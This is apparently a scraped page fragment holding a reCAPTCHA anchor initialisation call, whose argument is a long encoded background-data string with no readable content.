      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22IU3ChMKSOhJCLBnCpWLDkMKNw6zCvMOow6zCmcOwZMKlwoHDphTDix7Dm2IjwpDDscKtT8KBEcKeJnkdwrMJwoA6eALDkgl4w7/CijfCl0hmwobDjSzDt0ZUw4DDiGUOw4IRw67DrC/CoiQ/w5bCmHpjNlptcW/DiCErHsOeTFXClsOgW8OcwpdUDcK9wrXCjsOAw6TCvi/CnngGBiIaFGc/w6jDmytbWAfCgWhUwonCgsOiw6ZmKcO/[base64]/DnxjDkkvCoMOmwr9KPCTCqmMQwpxaw79cw7FcJMOgHx1aw7LCksKQw63CjgjCkgjCj03ClW7CmBphV8OtA0dCA8KCwr7DgRM7w7PCqgPDq8KXJsKBL0XDmcK8w4jCpyvDriI+w5zCsykRQ0NNwr9YHsOzBsK3w4vCjH7CjWXCj8KNWMKbPxpebgwWw6/DksKhw7LCrWRAWwTDqjI4AsOhZAF7dyPDl0zDsAoSwqYGwrAxaMKDwqh1w4U7wrN+eMOleXE9FTXCoVzClx8tVyg5QxLDqsKew4k7w6zDicOQw5t/woPCqsKZDDtmwqzCtjDCtXxLW8OJcsKEwrDCmsKAwpbCsMOjXXbDvMOjb0jDnCFSQFJwwqdMwrAkw6fCocKkwrXCscKAwosfTgHDs1kHw6XCuMKjeQVCw5lVw7ddw6bCmsK3w7rDrcO+RTRXwrwMwp9caQPCjcK/w6YVwrZ4wr9fawLDoMKNPjcoBBvCqMKXGsOmwrDDgMOUSsKmw4IFAsK+wqwowpfCscK4bFlfwq0lw59mwrEtw4/DpsKQdsKowpByXyTCpGMPw54LfRYUwq0jw4bDusO5wrbDssKkw7wHwqBnDFHDlcKmwpfDuEfCoMOjYsKpw7XChcKndMKXCsOkcDrDocK/R2TDh8KhKcOLdmvCjcOqd8OMw6hFQcKNw4HCuW17woYAfjsgwo7DsG3DnMO9wq3DiMKzOx9/w57DhsObwpnCnFHCpCFkwo9tRcOcbMOMwofCscKUwqTChlfCkMO+f8K2HcKWwq7Dul9aYUtfRcKGUMK8HcKhwoXCksONw4Eww5pww6PCqjMfwpvChFXDlXXCpnrCpmoGw4fDnsKCD8KgwplhVhk7wpXCu8OAM13CkG5VwoM6w6lhPMK8alIgdsKkKm/[base64]/w63ClMOoIcKOZcO/wrZwwqnDiMK2w4vDnSceKcOOwoh8wrrDggYiw6jDlD/Cu8OVwpkyw4vDsAfDnRBNw71cb8KDw77Cv33DlcO6wpLDrsKGw7srIMOowrISFsKWe8KvbcKkwobCrgN4w41ZNncdP1APUR/DtsKXFCvDv8OfdcOvw5PCrznDscK7LUp6LMOOehFIYMOHNBDDuiQEY8Onw4zChMOxBGDDnFPDiMOHwqzCqMKBRMKHw5XCig/[base64]/DcKYwplIVSTCrsOZw4HCojTDiMKNw6zDk0QuGX3Dg0HCgcOywoApw7/CkWEywqvCu1d6w47Dq3JtbsK0VMO4O8ODwpwIw5LCocOSb1rCkj3CjhXCv2DCqB/Dt2XCuVTCj8KoHsKVBcKUBcKbd3/[base64]/DsMKLHy4nw65jwo/Ci8KTHA7CoMOUZcOFQsKgRcOZVsK5EMOvwpzCiC17wrdkUcOaHcKTw4d3w7l8csOZRMKIRsOdBcKow5oNIkPCp13DnMODwqnDhsO6S8Kfw5fDk8KLw4ZBIcKTPMOBw4YEwoJdw6d0wopSwq/DgsO5w7vDk21Ba8KaDcKaw65gwqbCjcK4w787VA9Ow4rDnmpLGjzCum0sAMKmw44bwqnCqz9ZwofDkgfDucOcwrDDocOhw67CksKewqJxasK8Dy/CjMOMM8KKV8KpwpQ8w6PDvF0xwq7DolV+w63Dm1tEUjbDllfCncKHworDu8OVw7BkKgN7w4PCiMKnbMK9w4hkwpLClMOVw5XDmMKBFcOcw4/CukkHw5cuYyEUw4wXdsOldANVw5AVwq3CnHQXw4LCq8KyXTEqUS3DhgvCvMO3w6/[base64]/DgCXCkQvCjxLDgEXDgXLCsMOVw5c8wpc8w5BVPTzCssO6w4DDmsK8wr7ClkTDr8Klw7p1AyAfwqIHw6hAUEfClsOww48Gw5F7PAjDo8KFccKdaQF6woQNalbCoMK7w5jDhcO/fijCvR/DvcKvY8KHOsOywpHCrsOMXltmwqzDu8KwEsKAQTPDiyXDosOaw4QueGXChEPChMOKw6rDp2YwaMOBw6MDw7Qrwo4UbxRREh8Zw4DDlygLCcKrw7RywotqwpTDpcKdw5vCgGs/wp4pwqsgSW5Ewrt7wpo+worDkDspw77CgsOqw7NST8OrZsKxwpcQw5/[base64]/woPDrcKxAnTClgxteybClE3CgUFpRzVZwoYhwrnDvcKewpw8ScKuEHB5MsOuK8K2EMKCwohswopfTMKABhhOw4bCkcOfwpjCoRN2Aj7CjUNXDMK/RFHCsGLDtXHChsKzIcO5w5fCpMOZW8K8bUjDk8KVwqJ/w79LfsOZwp7CuyLCr8KPMxdLw5RCwrXCgQ3CrS3CgwIuw7lgIg7Cm8OPwpHDhsKzEsOSwpbCuhTDlgdXXTXDvSUyThllwr3CksKHGsKiw6Zfw6zCvEHDt8O9BB/[base64]/CrhAVTcK9w53DssOcwo9qAcKeZcO5SMKwwrvCkzhxdMOsw6rDsljDhcKTTiA3w7nDrxdwF8OHVHvCm8K/w64QwopKwrvDhylMw7TCo8Oyw4rDpXRCwrrDjsOTLFBZw4PCkMK/ScKHwqgNIFZxw5txwrjDiXZZwoHCqi0CSTTCpXDCojXCncKjPsOewqEVTCDCkT3DshjCsELDoUcdwrlNwoVzw5HCkzjDuGTCh8OAcCnDkTHCs8OrJ8KgK1hfGTHCmG50wq3Dp8KZw6/Ck8OgwrLCtTnCglzCknDDlSDDk8KPQcK5wq0pwrRFdUpdwpXCoGdvw6cABHUmw6pPAsKXPBfCuHZgwqcvaMKRGcK0wrY9w7DDp8OeVMOfA8O8BV0aw7/ClcKDanxeY8ODwqcmwo3DsHHDknHDpMKswpEheQchTFgVwpJ0w7Iiw6pJw48WHTsLJTXChFgNw5s8w5Rlw67CkMKEw7HDhW7DuMOjUg3Cmz7Cn8K1wpdEwpoSQg/[base64]/[base64]/DqsKlbWnDsMKfMjrDjHpjwoYFXMKmQklEw5orwpYGwpPDijHCgDhzw6zDvsKBw6xjcMO9wrjDusK2wrnDlVnCgGN5Vg/DocOIPxoqwpVZwolRw5HDiVRWfMK3cXQzTHHCgsOSwpTDnGVUwpEGIWx9GhxLw5pRBBA3w7VYw5o/VTAcwr3DscKyw5TCocOEwq4wB8K2w7nCt8KZLwbDmVfCmsORNsO6YcOjw4TDoMKKfFxxQk3CrX8ADsOMXMOBNGB2D1sIwoovw7jCgcKEPiE5F8KFw7bCmMOFKsOjwrzDg8KSRWnDiUcmw4crG0xGw4hywqzDh8KFUsKacBZzW8KowpEAO0ZmQ0TDrcO/w4gMw6zDqATDnSECbilEwoYbwqjDksO8w5o7wrHCqEnCt8ODFsK4w7LCksKtAwzDnyvCu8Oswq0rdj0kw4Mnw79+w5/CiyfDjCEwPsOFeT9bworCgCvClsOIKsKnKcOGGsK4w7XCmsKRw71EDjZ0w4XDi8ORw7XDt8KDw4UqJsKyZsOew5dawpjDhzvClcONw5vCjHDCvkpfGQ3DrMKOw7Ilw4rCh2jDlcOKZcKvKMKkwqLDhcOhw59nwrLDpizCkMKTw5zCl3LCtcK3JsOFKMOvMQ/CusOYN8KQHmZGwrRlw7vDnQ7DssObw69XwpEIRS9zw6HDocKow67DkcOswr/Dg8KEw7QzwrdKJsKtXcOKw7PDrcKqw7rDicOVwooMw77Dmghzf2MBAsO3w6UdwpbCqTbDmizDvcO6wrLCtg3DoMOlwqdPw5jDsEHDr2wFw48OLsKfU8OGdA3DpMO9wqACAcOWVwdvMcKTw5BdwojCpB7Dg8K/[base64]/[base64]/DqsO2fMOfDSjCg1vCl8Kwwq5XwrABw6d9w4DDq3vCtXjDniHCtD3Cn8KODsKMw7rDt8OowqHCh8OswrTCghF4CcOVIWjDrw4tw7rCoW1IwqRxPFjCmxLCnHDChMOEe8OCV8OXX8O/NwVeAy86wrd/T8Kkw6XCu2QYw5Qaw5XCgMKTe8K+w6VXw7TDvyrCmCMtNADDl1DCqDMkw5drw6lWU1PCgMO+wonChcKaw48/wqzDusOMw69VwrkfVMKgKMOjJMKgVMOvw7/ChMOnw5fCjcK9IUYxAHVnwqDDjsKpCnzCp2VJLsO8H8OXw73ClcKOMMOJdMOqwo3Cu8O+wpjDiMOtAwNOw4BqwpUfKsO0JMOsRMOmw5pEDMKfKmXCjQrDlsKNwqEqbAPChibDj8OFecO+UMKnI8OAw74AIsKHaG08WQzCt3zDpsKewrRnGF7DqABFbhRlVQA/O8OWwqrCrcOUfcOpRVEKEUHDt8OMU8OyD8KOw6JaX8OMwoI+A8KOwqBrNQUTa34YXzlmV8O+Mk/CkELCrBAfw5tGwoXCgsOTTRMSw5pFOMOvwobCkcKUw5/DncObw5/Dv8OeLMOVwp8WwrPCqRPDhcKvKcO0AsOidi7DqU0fw7cqLMOZw7HDp1IAwoAYTMOhABnDvMOYw7FiwqHDhkwow7/[base64]/DjMKpZWHCrUbCn0IWw5TDrsKewr9iVcKTw4nChlsMw77CucKUwro4w5zCrW1SD8ONFiLDncOSIcOJw7Nlw4I3QiTDuMKAAmDCnk8Rw7M4Z8O6w7rDuw3Cg8KzwoFLw77DsRwzwp8jw7fDiBDDhX/[base64]/wonDs1HDrzx1w4TDhQXCqSnDrsKCOMO/d8OVLG59w6Viw58tw5DDnB9cZSQMwppKKMK/B2Akw7jDplA4DW3CkcOlbsO2wqVgw7jCgcOgasO+w5PDlcK6WhDDv8KmfMOrw7XDkn5Wwo8Ww6rDtsK/SFwIwpnDjRQSw73DoWrCnH4JQGnDpMKiw73CtHN1w7jDhMKLBH1cw7DDgXQqwr7CkW8Iw5fCtcKlR8Kmw4hgw7kqUcO1GQrCtsKIHMO5Xh/ContMUzFEfk3ChXtwICvCs8OPMw8Pw5xvw6RWRRVvB8OVwozDu0bCg8ODcTvCrsKpKCkzwpVVw6A0UcKxdcOewrcEwo7DqcOgw5pfwoNLwq4VFAHDqlTCnsKtIGdbw5XCghPChMKVwrMrDsOEwpfCkiQFJ8OHPWTDtcOvfcORwqciw71LwpxBw5MmYsOHewVKwqFIw6/DqcObFUFvw5jClHMwOsKTw6PCvsODw4gecH3Cp8KVDMOzJyDCkyzDlkTCtcODKjXDgl/CiUzDosKZw5DCn14eNUk/[base64]/[base64]/[base64]/[base64]/[base64]/CnQrChTtewpobw5HCksK6woBGV1NfO8KrJMKCK8KWwpNJw7rDlMKbwoMZACtADsOVKhcKImZuw4PDjC7CnGRQSx1lwpHDhWAEw7bCgUkdw6LDtBHCqsKvG8KkWUgRw7nDkcKYwpjDpsK6wr/CpMKow4fDh8KNw4fClUPDojVTw5dGw4zCk2XDiMK1XmdtQEoOw7Y0YVNvwrNuK8OnND5dURHDnsKZwqTDg8Otwq1kw60hwoRnWx/DkCPCr8OaYSQ+w5lxecKZKcKEwrw+M8K8wpIBwox3CRtvwrMFw4hlY8OmKHPCqxLCjyNdw4PDicKFwpvCu8Ksw4HCliXCn37CncKhZsKTw4/[base64]/CtsKGPcKvw7RpwrZ0OsKHYMOkw6kic8KaIMOlwphVwrd1Ui9/Q2QmcsK+wrTDlDfCsG8wCUfDtsKAwpLDjsOQwrDDgcKEAycPw7cTP8OEMGvDicKww7tsw77Do8OUAcOBwonCmncRwqLCr8OKw5h4KjA3wpHDh8KWIx5vbFvDksO0wrzDpjpaH8Kewp/Dp8OKwrbCisOAFyvDsCLDksOrEcOVw6J5LBYCR0bDlWJxw6vCiW9/[base64]/Dv8Ogwpg0XUPDgA7DgBM7w4Eow7jDlsO/fQfDuMOBCWfDpsOFfMKaUQ/CgCdewox7wp7CgWM3LcKLbUQywqMdbMOYwpLDjmDCvULDqDnCnsOnwr/DtsK1C8O2SkcOw75Na0xrSsKjYEjChcObC8Kvw4gEIiXDjxECRXjDtcKKw68GYMKDTjVPwrN3woBTwok1w7rCs1DCk8KWCyshd8OycsObQ8K6QFtfwofDnkQtw6g+XSrDi8Opwr0hd2BZw6ILwqvCpsKTJ8KCIi43fWXCvcKcS8OgasOIcWpbCE/DqcOkFcOvw5jDtR7DlGADZnrDrxkUbW1vw4nDuBHDsDLDgHPCv8OkwqjDtsOrOcO/OcOMwo9qQ0FLT8KWw57Ci8K6TcObD3l7DsO/w69Jw5rDgElswqTDt8OFwpQgw6x+w7PDtArDqUTDnlrCjcOieMKibEl9wp/DnVDDijsSRFvCrirCkMOIwoPDh8KESW9iwpjDpcKSb0/[base64]/CscOqQcOONl3ClsOUGsK4wonDrcOYPjZFPH9Nw57ChzFNwovDqMOXwqnCgMO/OQnDvkhfYlggw4vDqcKVcBZ8wrzCpcKnXmRCc8KRMwxlw7gBwplKH8Oew7tcwr/CjRPCpsO4G8OwIWkWPkUrWcOrw50TVsOuwqcDwo4yVEUow4PCsmxDwrTDrkbDvcKGEsKGwoQ0UsKQAMOBAsO/wqrDqUNcwonDpcObw5kuw5LDvcObw4jCpXLCpMOVw408HBrDhMKPfTIiIcKXw4Icw6UVWlduwrNKw6FmARjDvSEnZsKrKcO9ccKXwqEAwokuwq/DqjtwFUjCrGkdw5YrBnxTNMKjw7fDrS4kb1fCpEfDoMOcJ8Ogw5PDlsO8E2QlDQNHcRbDqnDCs0bDpzEew5RBw61ywrR9CS0bGsKccjJBw6xcMi7DkcKnE3HDssOEVMKtS8O3wpHCn8Kew44hw5Vjw6k1McOCTsKkw7/DhMObwqN9JcKmw6lTw6TDl8KzJ8OswoQRwoYUdi50W2pUw5/CjcKtDsKCw7oDwqXCn8K5G8OUwonCsxDCsRLDlBgSwrQuBMOJwqPDrMOQw5TDkxPDtj05Q8KoZDl9w4jDqMOvSsOpw65Mw5FpwqTDrH7DksO/AMOjV14Sw7JCw4RWeHAGw61Gw7jCkjwvw5NcTMOxwpzDj8KmwqlqYMOAYyVnwroGW8O4w7bDj1jDlmASMwJfwqUkwrfDhMKIw4HDtcKLw4zDkMKOScO0wrzDuwIjPMKcb8Kewrdow4PDqcO3egLDjcOWLU/[base64]/NcO/w5EfDsO0TR/DszEWwpEUWsOcAcKabUZEw64aEMOzInbDjMKjPzjDp8OxEcOTXUPCqH9KRy/DhCXDvVoYIsOxWUl8w5zDtyXCrMOlwrMswqQ+wofDlMOQw65kQlDCosOTw7PDhUHDoMKNW8OZwqvDoUrCjl3DvMOsw4/DkytMHMKWKSvCvxDDusOcw7LChjlpWnHCjEnDksOpG8K0w6bDjwXComjDhTtqw5DDqsKpWmrDmgURSyjDq8K3e8KQEVnDgz3DqcKHWsKOA8Oaw4nDkmIpw4zDm8KwEicjw7/DvBDDmkZRwqxCwpXDumx4MgzCvRbCqgMuCn/DlA7DlwvCty3DuAwJGA4bJErChhkZTFQCw44RYMO2WlAPZE3DqltkwrxWfcOxdcOjVyhUasKEwrDCjWRiWMKtScOzTcOSw78nw49+w5rCuyUrwrdkw5TDvA/DpsOiE2bCjS04w5/[base64]/wqXDqsKOw5nDgFpMwpfCqRoFBifChsKIw4giQkMoUGHCj1vDpzEkwognwrPDlUR+wpzCpS/CpUjCqsKiPx/DnTrCngwzUUjDsMKIUxEXw5HCownDnTfCpg40w4nDpsKHwpzDpHYkw5s1aMKVMsOLw7HDm8ONScOiYcOxwqHDksK+A8OiKcOnP8OMwqDDm8KOw4syw5DDoD09w7B5wrEaw7g9wqjDqz7DnzXDosOhwrXCmFA1wq/Dl8O9O01MwojDt0fCrCfDhEfDhG9KwpYTw7YHwq0kEypbFHx8AsOqL8O1wrwiw63Ch1NrIhsgw4LCtcOmasOSdk8YwozCqsKbw7vDtsORwoVuw4DDscOtPcOlwrbDtcOQNyQrwoDCoGvCmyHCiUzCojvCmF7Cr1ILdU0bwpRHwrLDo2pJwr/Cu8OQwr/Dr8Oww70ZwqB6O8Okwp1tEFAyw75vOcOjw7pPw5UGWHEGw5IcQyDCksOeEwV8wqLDuB/DnMKdwoDCqMKow6zDuMKhBcKeYsKWwq15OxlHcQPCncKIaMOzfMKvacKMwr3DmxbCqirDjXhwR3xSHMKYdCvCiQzDpl7Dt8OhMcO5KsO5w68wTVzCo8O8w4LDm8OdDsKlw6INw4PDrEfCuwphFXVYwpjDlcODw7/CpsOVwrQ0w7tVEMOTNlTCo8Kcw4gfwoTCsXbCrXY8w6XDnF1ZWsKVw6rCo2sVwpsNGMKMw5RLAGlwPDt6f8K2RUIsAsOZw4ELaFdlw4NIwobDpsKlcMOaw43DthfDtMKwPsKDw74/QMKMw7xFwrtLWcOne8O9S2vDvXPDl1rCjsKwR8OTwqZTTMK6w7ZBe8OvMMOgfw/DuMO5Kw/CrC7Dt8KVazjCuhJCw7pbwpXDmcO3GQ3CoMKyw4VmwqXDgnvDuGXCssKgClAkecKhN8K4wrLDnMKXesOAeiktIGEQw6jChTbCn8K1wr/CqsOzS8KHEwzDkTd2wqPCncOvwo7DhcKINW3CnUUZwojCrsKVw41zejPCtDI3w6BSw6PDqQBDA8OATDHDncKLwpx1Xh9rbMKdwowpwovCiMOMwqEcwp/[base64]/VsK3eUfCr8OVwqnDhC3Dl8KZLlDCmMO/wrs/w51NRBlOCyHDqsO4SMOvf1wOC8ODw6IUwrXDnhDCnHw5wrHDpcO0GMKNTF3DgnJJw5d+w6vDncKTdGbCp3dTVsOcwqLDlsOGQMOsw4fCiFnDizA9TcKWRz13GcK+aMK6wowrwogpwpfCgMO2wqHCgmYVwp/CuXA4F8O+wqwgUMKpO31wWcOyw53ClMOawpfDo2/ClsKvwofDvX3DiHfDshXDs8Oqf3vDuQjDjD/DrDU8wrVUwoQ1wpvDhg1EwoPCrycMw77Do03DkEHCijLCp8K+w6gMwr7DjsKDPzrCm17DrDJFCkfDhsOewo/[base64]/wpXDhMOfaMOOwq16wr3DucKRwrU+cVjClsObfcOxScKtVEAAw4sqdy5nwpbDmcO4wr9rG8O7X8OIccO2wqfDvXrDjBwjw5LDr8Orw47DvyPCpWIDw5AISWfCtXNFR8OZw6YMw4LDgMK4TCMwJMOmLcOCwprDmMK+w6PCicOYLT/DucOpbsOUw5nDiiPCjsKXLXJSwp8iwrrDjcKYw4EOUMK0LW/CkcKbwpTCl1/DnMOgXMOjwoxnCzUtXgBXORZDwrvCksKUf1Ysw5XDlSkcwrRdScKjw6zDnMKAw6/[base64]/CjcKuPXvCjlHDoMKHME/DusO7TRRgLcONw7zCqgF3w4LDqsKEw4bCtHErcMOpfU9HcgQMw50Db1RzYsKvw6dmZ3F8eBDDmsOnw5PCvMKlwqFYUxg8wqTCkyfClDHCm8OMwq4TScOgTk4Hw6tmEsK1wpwIHsOow78awpPDmg/[base64]/a8KIwpnDrB1vFcOvw7cBPXXCiB5aZEY0w6/DnsOqwonDmn3DtC1CJMKbUEpGwpnDrEI4wrfDtATDs1xuwo3DsHM0GBzDkXBtwrnDknvDjMK/[base64]/DqsK2wqJbWMOgwpdnG8KuScO7McOlOQjDgDPDiMK6NjDDn8K1RRUxUMO4dUtZWsKrOi3Dm8Kfw7E8w6vCmcKrwr06wpgywq/DhybDhm7DrMOZDcKsEkzCuMONVm3CjsKdEMOTw4A5w7VLd04nwrkSfSrDnMK6w77CvABewo4FMcKaJcOdasKHwrsGG1pOw77Dg8KXWsKVw5fClMO0QWVRZ8Kow5nDo8KGw7/CnMKWHkjCk8KKw5zCrFHDnhjDgRITAAjDrMO1wqMlK8K6w6VSE8OIX8Oqw619ZFvCg0DCtn7DlGjDt8KDBBXDsiEqw5bDvgrDoMOyKWEew7PCsMK4wr8Cw5V4VylPWERTNsOKwrxbwqwPwqnDtidWwrM3w6lbw5tOwpXCksOiBcOdRC9eFsKOw4FZEcOFw7fDn8K/w5heLMOhw7lpN2FZSsK8V0nCt8KWwoNlw4ZqwobDrcO0IsKtblzCuMOowrYjLMK8WiV7F8KdXRYrMlQdZcKYdGLDjzvCrzxYLnbCrG4DwpJ4woEtw5DCkcKdwq/CuMKBQcKbNjPDulHDqi0cJsKAccK2Qjccw4rDgDFEU8OMw45fwp4DwqNnwq48w5fDmsKYRcKPTsO6RDECwqpGwpo8w7bDhykWBXbCqVlBIRFjw4V+bQsiw5cjZAfDlcOYMykVEEAew5vCnRBqYcKgw6ciw53Cr8OuPSdnw5PDtGR1w50SLk/CvGZwOsKFw7wxw6LCvsOiCsOnHwnDtH1YwpXCvsKGYXl1w5zClEYow4vCiGLCs8ONwqVTNMOWwoVFQcOqDjrDrDV9w4VNw7sdwoLCtS7DtMKdLE/DiRrDnQ7DvgfCnkZ8wp45XHLCoTnDuwkTEMORw5nDnMKCUBvDimUjw5/[base64]/[base64]/DlS/[base64]/[base64]/CvgFBw68CHMOdwp/CqA3Dq8KHUAPCpcOwwrDDk8KkesOQw4LDqcOEwq7CtBXCqz89wrvCo8KLwrMbwqUew4zCmcKEwqYkY8KuHcO2Z8KCwpbDgmUaGUY/w4LCsT0twpLCqcO4w7BhMcOYw4pQw4zCvcKlwphNw71qHSpmBcKPw4JAwqNUYlbDosKHKUcfw7QSKU/ClcOCw7Byf8KEwoDDi2o7wphRw6jCjG/Dt2Bkw6HDuzYaO2t2KHN3AcKtwqkLwoItf8OFwqI2wpp7fRjDgcKXw6BGw4BYLcOvw5/DtGcMwp/Dkm3DnQVzCWsTw4pRQMKvLMK8w4Qlw58QK8KZw5zDsn7CjB3Ds8Oww5zCk8OMcAjDp2jCpz5cwoYDw6FlFFIFwo/DpcKYBn53ZcOXw5NxNSAHwpRTBm3CkUBLfMO2wpUzwpVkPcOuUMKKTwEdw4vChgpxLAc3fsOtw7wBV8K6w4vCpH0jwrjCkcOxwpcQw7o+wpPDl8KYw4TCrMKaJnDDisOJwpJuwq4Ewphnwop/PMKLesKxw78twotBMynCijzCq8KHUsKjTxkswp4uTMK5DQ/ChDohfMOHHsO2cMKLQcKrw7HDtMOGwrTCq8O7CMKOVsOaw6LDtFICwqnDtQ/[base64]/[base64]/[base64]/DqcOKw6zDrR4vw6BgWTENMcKhDVPDg3IsV0bDuMKywrTCjcKMdR7Cj8KFw6gSesKCwqPCqsK5w7/Ck8KVKcOkwotMw4UrwpfCrMKmwobDvMKfwoLDvcKuwq/DghhCNEHCrcOSQsOweXd6w5FnwpHCusOKw7bDozHDgcKEwovChi10B3UBEAPCt2LDgMO4w78/[base64]/Cp0lTw75banjDgSzDhMKpFU8gw5wNF8KHwrsYYsKdw6Y2EXPChWrDrUN1wp3DlcO7w6EuwokuMFrDmMKAw5nCqBFrwq/[base64]/DiytYw7wwBScpTsOmWcOXwqcVCsOvLx8Ww6gzScOLw6sTRMOTw5Fnw6UiKgrDicOGwqFjPcK9wqksacKPGCPCgVPCtU3ChQXCn3PCmw5NScOXc8OLw5wBJzY+M8K7wrbChz0/WMKvw49uBcKREcO2wooLwpcmwq8Kw6XCtUzCn8O2Z8KVMsOLGSXDkcKWwoFODkLCg21ow69Nw4/DlF00w4AbZWpuY3vCiQYIAcK+AsKGw4RMVMOdw7XClsOmwpQJPFXCg8KSw6zCjsKSf8KOWAV4HDAowoQHwqQ3w70mw6/CvyXCrMOMw4ACwp0nM8OLEF7CqzNIw6nCisOSwp/DkjfCt0g2SMKbRsKbKsOHYcKAOWPCgBUNGDQpWVfDkApow5bCkcOzYMKYw7QROsOnKMKiUMKeUU8xQjpaaiDDrmM9w6R3w73Ds1xSccO9w7nDv8KSHcKYw7ISHRArasOEw47DgEnDvDTDjsK1OklAw7kYwogwKsKpSg/DlcKNwq/Cj3bCsnp/w5rDi0TDiirCvz5BwqzCrMO5wqcZw7xRZ8KQLWfClcKZWsONwovDsQs8w5DDosOONThBUcOVBzsxaMOYOG3Dt8KowobDqWVBaCcYw7fDncOBw6BXw6nDsGXCrCZBwqzCoBYQwoAJSmQwbl3ClcK2w5/CssKQw4EwGDfDsytNwrJSDsKJdMKgwpPCigIYcTjCjFHDtXc1w5Ezw6DDsAh5djhANcKKw59zw454wrU7w7rDvx3CrArCh8OJwpfDtw0EVcK1wojDnTkPasO5w6LDksKWw6/[base64]/w5bCqybCg3BAdMKkw5F+D03Dj8KbD8OtWMOKSWwgJ2rDqMOIeRRwP8OUdcKTw49KaCHDs39PGglhwoVbwr0EWMK8ZMKSw7bDtgPCu1txfGrDjRTDmcKSGMKYcAUFw6ojfATCn0JCwoMow73CssKwaFfDt2vCmsK1dsKsMcK1wr0nBMOQP8KEZ1XDhSpbcMOPwp/Ci3JMw4jDvsOMR8K3ScOdGHFCw5FLw6hxw5UnHSMjVXDCszbCvMKwEwpAwpbDrMOmwojChE1nw54Tw5TDtw7Ds2EswqHDs8KZE8O0O8Kyw5xcCcKtwpgcwr3CrMKjXRsdWMOvLcKywpDDonIgw7VpwrXCqjPDnVBrCsKQw784wqIrD0PDicOWUFjDiktSY8OdEX/DqnrCvl3DnxVgEcKuCsK1w5jDlsK0w5nDoMKESsKvw7bClmXDsznDjg1Zwpphw7ZPwr9aAcKUw6rDvsOOA8K2worDgADDisKrNMOnwpjCucOVw7zCu8KYw7h2wqMsw7lXayvDmC7Ci24GXcKgD8K2OsKRw4/Doihaw6tvMRzCrDAhw4lDPTrDucOawpnCuMK5woPDvwpAw6TCncO5B8OLwowAw6sxPMKmw61sNsKLwpzDvnzCvcKMw5bCkCEcOcK3wqRdPirDsMKNC2rDqMO4MnksUArDkFHCmWpxw4ouKsKeTcO3wqTCj8KKLRbDosObwoDCm8Klw4lqwqJCRsKpw4nCksKnwp/ChUzCqcKheBkuYy7DucKnwq9/DzIpw7rDokF2GsOzw6kuHcKZQkPDomzCq27CgRIWNG3DqsOSwr4VJMOFEi/[base64]/ZcKUw69/RQkZCHRZRsOJd1HCsMOWYMKtw6HDs8OZHMOaw6c5wpvCgcKew4AXw5gxNsKkAQRAw4VRacO4w65BwqIQwqXDq8KFw5PCsC7CnsK+bcKlNDNVLV1/bsONWMO/w7p3w43DvcKiwrjCvMKtw47DgihnVDhhOC9VUTtPw6LCksKvK8OLBAbClWXClsOXwpDDvgfDmMKQwo5sUEXDhxRKwrZQOMOIw7YGwrFFLE/DuMKHE8OwwqJvfDsGw6rCnsOoAwLCtsO+w6LCh3jCvcK+ISBGw65qw6kMMcOvwqR/F1TCuSsjw69FHMKnc2zDuWDComzCjQVCRsK3a8KvLsK3ecKHUcO1wpA9BXcrIyDCtsKtf3DDhMODw5LDmBnDnsO9wr5ZGV7Ct0XDpklQwrN5J8K0c8KpwqQ7YBFCSMOQw6RnAMK/[base64]/wq1mL3HDqDLCnMKaw6vDncOyHcKaWjt/JAzCmcKYFybCvGYvwp/Cv1Ntw5cyEUVnWiNzwr3Cp8K6AAojwpHCj3xHw6MOwp/ClcKBZC3DkMOuwrzCoG/DnzFHw5XCnsKzMMKZwrDCqcO/[base64]/[base64]/worCpMO7w49ewoLDgRnDn3MEFT44WVfDhMKKw5YHcmsbw7jDssK8w7bCrEfDmcO9eEdjwrDDuk8SGsK8wp/DkMOpUcOyKsOtwofDkVFyAV3DkwPDocOxwrbDj1fCvMOtIH/CuMKbw48uY27Cu1HDhTvDqhDChScTw6/DszUGZmY+FcKBagtCUWLCs8ORR1pUHcOyTcOtw7wZw55BScKDa3E6wpnCsMKsPzDDssK4MsKWw45CwqQ+XC5awq7CmhbDpz9Mw4wAw7ExD8KswpJwbnTClsKBPg8Qw5zDlcOYw7HDrMOfw7fDshHDj0/Do3/Dn0LDtMKYYn3ChH86LcKhw75bw6bCjGjDlMOsI0jDkGnDnMOfYcOZK8KDwr/CtVsFw6siwoo7BsK2wp9owrDDpHDDsMK0E0/CjwQoRMOpHGPDhCoVMHhqecKewqDCpsOWw71/HVjCn8O0Rj5Kw7UBHUXDimPCiMKfRsK4QcOsSsKBw7TClQHDtF/CosKWwrxsw75BF8KDwovCuQfDs2jDuGTDpVDDrwbCrxnDgh12AQTDpxtYYzZYbMK3dCnChsOPwp/DssKMwq0bw7Eaw4vDgH/CrnJtUcKhAjcUXA3CosOtEhHDjMKGwrLCphZ1IB/[base64]/Di8Onw4HDlmvCu3rDlMOCwrUSdsOVwrvCthXCmDVSw7FtDcKQw5PCp8KuwpHCjsOZYCrDmcOFGjDCkjxyO8O4w4oFLxtYDnwRw55Jw5owRmQ1wpLDksO3ZFLCgyACZ8OIc1DDgsKVfsO9wqx9AD/DmcKxZl7CkcO1B0tPUsOqM8ObO8KYw5DCvMOPw6t9WMOkD8OAw5o6aH7Ds8KgKlrCtjxRwpgrw65YSkzCgUZnwoANbj3DrSXCh8KewqQbw6BYNsK+CMKcdMOscMO/w4/Dq8Ovw7vCnmIYw4A7KVtgbAUDI8KqG8OaHMK1WcKIXCICw6UWwpPChsOYBsK8TcKUwpV6IsOZwpsaw4rCkMOYwpx0w7o1worCnx0zbT7DiMOYW8Kcwr7DmsKvHsOlWsOTdBvCssKLw5jDkxEhwq/DgcKLGcO8wo0+IsO8w77CkAJgYAIbwpZgRlrDqAhkw6zCicO/wpUVwrbCi8Osw4zCqsOBIkDCjkHCoC3Dv8O+w7RYYMK3WMKFwo06JALCuDTDlEYcw6NAPxbDhsKUw6jDsTgVKhsZwrQUwqhWwq1EBGjCoXjDmAQ0wo53wrp8wpZ9w4fDmkzDocKww7nDn8KtdCIew4rDmUrDk8Kvwr/CrxTCimcOf0tgw7HDlxHDkQh4C8O2W8OXw4AoKMOpw4/Cs8KVHMKYLEhcCAQkbMK5d8KbwolVLWXCncKlwqRoKyAfw4wGThHCqE/DuXYlw6fDs8KyNAfCsg4udcOvEMOLw53DqVYyw5FGwp7CqAd7U8OlwrXChcKIwqLDisKNwplHEMKJw5